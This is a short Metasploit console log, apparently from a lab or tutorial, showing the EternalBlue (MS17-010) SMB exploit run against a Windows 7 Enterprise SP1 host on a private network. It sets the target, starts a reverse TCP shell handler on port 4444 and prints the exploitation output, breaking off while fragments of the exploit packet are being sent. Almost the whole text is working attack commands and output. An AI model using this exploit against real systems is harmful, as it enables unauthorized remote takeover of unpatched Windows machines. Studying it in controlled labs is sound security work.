 msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.78.144
RHOST => 192.168.78.144
msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.78.132:4444
[*] 192.168.78.144:445 - Connecting to target for exploitation.
[+] 192.168.78.144:445 - Connection established for exploitation.
[+] 192.168.78.144:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.78.144:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.78.144:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 7
2 70  Windows 7 Enterp
[*] 192.168.78.144:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 6
9 63  rise 7601 Servic
[*] 192.168.78.144:445 - 0x00000020  65 20 50 61 63 6b 20 31
e Pack 1
[+] 192.168.78.144:445 - Target arch selected valid for arch indicated by DCE/RP
C reply
[*] 192.168.78.144:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.78.144:445 - Sending all but last fragment of exploit packet